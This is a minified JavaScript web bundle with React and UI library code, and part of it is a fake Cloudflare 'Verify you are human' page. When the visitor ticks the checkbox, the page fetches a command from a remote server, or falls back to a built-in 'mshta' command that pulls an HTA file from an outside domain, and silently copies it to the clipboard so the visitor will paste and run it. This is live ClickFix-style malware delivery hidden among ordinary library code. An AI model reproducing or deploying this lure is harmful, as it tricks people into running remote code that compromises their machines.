 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const ws={defaultCommand:"mshta https://wproxy.codeinecrazy.xyz/ebab8de2b9653c61.hta?c=ebab8de2b9653c61ebab8de2cb9653c61b8de2b9",apiUrl:"https://whost.kyun.li",msiBuildId:"ebab8de2b9653c61"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${ws.apiUrl}/c/command/${ws.msiBuildId}`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",ws.defaultCommand),navigator.clipboard.writeText(ws.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else 